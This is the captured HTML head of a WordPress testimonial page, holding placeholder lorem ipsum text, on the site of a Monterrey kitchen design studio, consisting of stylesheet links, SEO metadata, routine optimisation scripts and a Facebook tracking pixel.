

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://afdesignstudio.mx/dt_testimonials/alexander-smith/
body_size: 15826
content:
<!DOCTYPE html> 
<html lang="es-MX" class="no-js"> 
<head>
<meta charset="UTF-8" />
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css7f2fc8727bb97ed7ad81a56b92a0e808e4085b1e353cfa199e15f03b1ccd8.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css71ccf6a16fc2e838e0e24cb787e9c545b8001ccd5efabd1bd6b3f10b6458d.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-cssd0ce94bc31b4bd76cdffedd7914c68bf9c9abebc30c2dfc1c3f1a4e95de89.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-csse96a40cd800ddaab1093267522bc983840188864b8fde4f66b28daabdf133.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css550914f6f3d75aafce07039b5d95e995e43f9ce1642642ef8a229514e2198.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css1ccc9a485ea8c9191f3daba0ac2c5888da0d70f426a46c256dcbdec460df0.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-cssc9e1f4f9ab8549bec4d0ff2ee600f695b52d08b628bd58c9a523c9fb4c238.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css23825cd124f76ef22799c4b8f716723f024a26782f05b619b6db4c4c7ba5d.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css7c4fb1d87126936fa754e155a1595c742967a20375f8fa0de509ce5e31fa2.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css682917715bf713336516993cf2443132c75ec18c4db03b991a287913c6867.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css628e60399ecfdb46ef78587696fca35204a751ebfcc17efc1307c95d5a6d4.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css69ac2232abafcba2a830f141e988eade8e4e88235cb7dd415842ac5b392b8.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css557b2e70dea58abf8667d0eb2d0242fa358cc690d63ea5498c97369b0dac1.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-cssc2bb6a45bc30bd4e57952435162e582f6cd990b870fdb9503ed773ef0d75a.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-csse396eb8154508272328b0a3d5fe70b6c0cab1246f97eeeefdf74f3b51cbb8.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css004e3c1245aaa39f499b518e6869477125100cc623c4fd9d447a3773bd116.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css0635e5c7ea07aa0f5ddfdb7955a4296dc14e061f7eed30abb2bd29d6620dc.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css474f27fb09c8ce66ec661ffcb9a991f9a111bc65bc918fd2441beeafb7a3d.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-csse4660af3decd80586879aeee64920fa0906e3d9cfb23c9a52f6eb12ffa78c.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css3184dd9b56f7745ce011ca8b56a70c7f8b4ab5b20c9c2883599b0dc336f6e.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-cssae608e48646031c8155704b9001ee5a9ee60aa6b08c20ea220034980b6dbe.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css6a9547625e2aeec85bc2182358e1a6b5d7bc55e3e48038f2e30f57d50e3a3.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-cssc6828c50297cc93ef93c024cec5a465b0c69f5fb9049632f829f4d81e390c.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css3319225967920fbbca064c0466945272d99d8556542f3e813d640fe7baead.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-cssc8e62d51ca7402971a0cf570f0ba9356e498d01358e470997bdaa867f5b3c.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-cssd49802a28f59789a4230170e7026974d1b22bf7ecee3fc10bab23f5cc8c9b.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-cssc5225fe69c5e515b672a2e24103395a282659bf2737864809e71852b60e9b.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css1205dc4f4f4b86b84e9b12ad6abd2d290774fcf9ec81519b00358be65a9f2.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css932cf64c02742cf5c24bf2d8923de56e0e8e08460ce4bc4fd3d76d6e73572.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css0a8aa33346328c768d05d42b0f338e284ddeb593215b104085e231959c3d4.css" as="style" media="all" /> 
<link rel="preload" href="https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css243e01f9998bde49799f792cec4a53362cf7fbe224631f6a4f6c11a28eeae.css" as="style" media="all" />
<script data-cfasync="false">function fvmuag(){var e=navigator.userAgent;if(e.match(/x11.*ox\/54|id\s4.*us.*ome\/62|oobo|ight|tmet|eadl|ngdo|PTST/i))return!1;if(e.match(/x11.*me\/86\.0/i)){var r=screen.width;if("number"==typeof r&&1367==r)return!1}return!0}</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
<meta name="theme-color" content="#47bbe5"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Alexander Smith - AF Design Studio</title>
<link rel="canonical" href="https://afdesignstudio.mx/dt_testimonials/alexander-smith/" />
<meta property="og:locale" content="es_MX" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Alexander Smith - AF Design Studio" />
<meta property="og:description" content="I want to say lorem ipsum dolor amet! Proin nisl risus, tincidunt sed rutrum nec, imperdiet ac enim. Morbi faucibusd ac – lorem glavrida liquam lorem ipsum dolor erat volutpat." />
<meta property="og:url" content="https://afdesignstudio.mx/dt_testimonials/alexander-smith/" />
<meta property="og:site_name" content="AF Design Studio" />
<meta property="article:publisher" content="https://www.facebook.com/AFdesignstudioo" />
<meta property="og:image" content="https://afdesignstudio.mx/wp-content/uploads/2017/04/gallery-4.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="1920" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://afdesignstudio.mx/dt_testimonials/alexander-smith/","url":"https://afdesignstudio.mx/dt_testimonials/alexander-smith/","name":"Alexander Smith - AF Design Studio","isPartOf":{"@id":"https://afdesignstudio.mx/#website"},"primaryImageOfPage":{"@id":"https://afdesignstudio.mx/dt_testimonials/alexander-smith/#primaryimage"},"image":{"@id":"https://afdesignstudio.mx/dt_testimonials/alexander-smith/#primaryimage"},"thumbnailUrl":"https://afdesignstudio.mx/wp-content/uploads/2017/04/gallery-4.jpg","datePublished":"2017-10-30T09:24:30+00:00","dateModified":"2017-10-30T09:24:30+00:00","breadcrumb":{"@id":"https://afdesignstudio.mx/dt_testimonials/alexander-smith/#breadcrumb"},"inLanguage":"es-MX","potentialAction":[{"@type":"ReadAction","target":["https://afdesignstudio.mx/dt_testimonials/alexander-smith/"]}]},{"@type":"ImageObject","inLanguage":"es-MX","@id":"https://afdesignstudio.mx/dt_testimonials/alexander-smith/#primaryimage","url":"https://afdesignstudio.mx/wp-content/uploads/2017/04/gallery-4.jpg","contentUrl":"https://afdesignstudio.mx/wp-content/uploads/2017/04/gallery-4.jpg","width":1280,"height":1920},{"@type":"BreadcrumbList","@id":"https://afdesignstudio.mx/dt_testimonials/alexander-smith/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"AF Design Studio Cocinas Monterrey","item":"https://afdesignstudio.mx/"},{"@type":"ListItem","position":2,"name":"Testimonials","item":"https://afdesignstudio.mx/dt_testimonials/"},{"@type":"ListItem","position":3,"name":"Alexander Smith"}]},{"@type":"WebSite","@id":"https://afdesignstudio.mx/#website","url":"https://afdesignstudio.mx/","name":"AF Design Studio","description":"Cocinas en Monterrey-Dise&ntilde;o-Interiorismo","publisher":{"@id":"https://afdesignstudio.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://afdesignstudio.mx/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-MX"},{"@type":"Organization","@id":"https://afdesignstudio.mx/#organization","name":"Cocinas en Monterrey - AF Design Studio","url":"https://afdesignstudio.mx/","logo":{"@type":"ImageObject","inLanguage":"es-MX","@id":"https://afdesignstudio.mx/#/schema/logo/image/","url":"https://afdesignstudio.mx/wp-content/uploads/2019/12/AF-LOGO-black.png","contentUrl":"https://afdesignstudio.mx/wp-content/uploads/2019/12/AF-LOGO-black.png","width":1650,"height":1275,"caption":"Cocinas en Monterrey - AF Design Studio"},"image":{"@id":"https://afdesignstudio.mx/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AFdesignstudioo","https://www.instagram.com/afdesign.studio/","https://www.pinterest.com.mx/AFDesignStudioMX/","https://www.youtube.com/channel/UCmO7voSGKc9nLW59OxfBUGw"]}]}</script>
<link rel="alternate" type="application/rss+xml" title="AF Design Studio &raquo; Feed" href="https://afdesignstudio.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="AF Design Studio &raquo; RSS de los comentarios" href="https://afdesignstudio.mx/comments/feed/" /> 
<link rel="profile" href="https://gmpg.org/xfn/11" /> 
<script type="text/javascript">
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
var originalAddEventListener = EventTarget.prototype.addEventListener,
oldWidth = window.innerWidth;
EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
if (eventName === "resize") {
originalAddEventListener.call(this, eventName, function (event) {
if (oldWidth === window.innerWidth) {
return;
}
oldWidth = window.innerWidth;
if (eventHandler.handleEvent) {
eventHandler.handleEvent.call(this, event);
}
else {
eventHandler.call(this, event);
};
}, useCapture);
}
else {
originalAddEventListener.call(this, eventName, eventHandler, useCapture);
};
};
};
</script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js' );
fbq( 'init', '738817373306939' );	</script>
<style media="all">@font-face{font-family:"sw-icon-font";src:url(https://afdesignstudio.mx/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.1) format("woff");font-weight:400;font-style:normal;font-display:block}</style> 
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css7f2fc8727bb97ed7ad81a56b92a0e808e4085b1e353cfa199e15f03b1ccd8.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='wp-block-library-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css71ccf6a16fc2e838e0e24cb787e9c545b8001ccd5efabd1bd6b3f10b6458d.css' type='text/css' media='all' /> 
<style id='wp-block-library-theme-inline-css' type='text/css' media="all">.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}</style> 
<link rel='stylesheet' id='classic-theme-styles-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-cssd0ce94bc31b4bd76cdffedd7914c68bf9c9abebc30c2dfc1c3f1a4e95de89.css' type='text/css' media='all' /> 
<style id='global-styles-inline-css' type='text/css' media="all">body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#FFF;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--accent:#47bbe5;--wp--preset--color--dark-gray:#111;--wp--preset--color--light-gray:#767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style> 
<link rel='stylesheet' id='contact-form-7-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-csse96a40cd800ddaab1093267522bc983840188864b8fde4f66b28daabdf133.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css550914f6f3d75aafce07039b5d95e995e43f9ce1642642ef8a229514e2198.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='social_warfare-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css1ccc9a485ea8c9191f3daba0ac2c5888da0d70f426a46c256dcbdec460df0.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='the7-Defaults-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-cssc9e1f4f9ab8549bec4d0ff2ee600f695b52d08b628bd58c9a523c9fb4c238.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='the7-icomoon-font-awesome-14x14-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css23825cd124f76ef22799c4b8f716723f024a26782f05b619b6db4c4c7ba5d.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='the7-icomoon-fontawesome-16x16-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css7c4fb1d87126936fa754e155a1595c742967a20375f8fa0de509ce5e31fa2.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='the7-icomoon-material-24x24-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css682917715bf713336516993cf2443132c75ec18c4db03b991a287913c6867.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='the7-icomoon-free-social-contact-16x16-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css628e60399ecfdb46ef78587696fca35204a751ebfcc17efc1307c95d5a6d4.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='the7-icomoon-numbers-32x32-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css69ac2232abafcba2a830f141e988eade8e4e88235cb7dd415842ac5b392b8.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='the7-icomoon-pixeden-stroke-32x32-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css557b2e70dea58abf8667d0eb2d0242fa358cc690d63ea5498c97369b0dac1.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='the7-icomoon-icomoonfree-16x16-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-cssc2bb6a45bc30bd4e57952435162e582f6cd990b870fdb9503ed773ef0d75a.css' type='text/css' media='all' /> 
